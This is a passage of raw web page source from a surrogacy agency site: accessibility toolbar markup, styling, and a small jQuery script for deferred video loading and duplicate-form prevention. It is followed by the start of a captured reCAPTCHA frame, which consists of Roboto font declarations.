								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		


<style>



.video-row .short-video-title {

  margin-top: -60px;

  margin-bottom: 10px;

  text-align: center;

  font-weight: bold;

  display: block;

}



.video-row iframe {

  pointer-events:none;

  background:url('/wp-content/themes/sparkling-child/images/youtube-bg.jpg') center center no-repeat;

  background-size:cover;

}



h2.vid-title {

  color: #fff;

  text-align: center;

}



.social-footer {

  margin-top:15px;

}                



.social-footer a {

  margin-right:15px;

}



.social-footer i {

  font-size:20px;

}



</style>





<script>



var j = jQuery.noConflict();



j(function() {



    //DEFER LOADING OF YOUTUBE VIDEOS

    j('div[itemprop="video"]').on('click', function(e) {    

        e.preventDefault();

        var iframe = j(this).find('iframe');

        var url = iframe.attr('data-src');

        var srcValue = iframe.attr('src');

      

        if(srcValue == 'about:blank') {

          iframe.attr('src', url);

          iframe.css('pointer-events', 'auto');

        }

    

    });



});





//Prevent Duplicate Form Submissions 

jQuery(document).on('click', '.wpcf7-submit', function(e){

    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {

        e.preventDefault(); 

        return false;

    }

});



</script>







</body>

</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced (SSL caching disabled) 

Served from: arkansas-surrogacy.com @ 2026-01-25 04:34:45 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17&co=aHR0cHM6Ly9hcmthbnNhcy1zdXJyb2dhY3kuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kojb6le5whqm
body_size: 48733
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
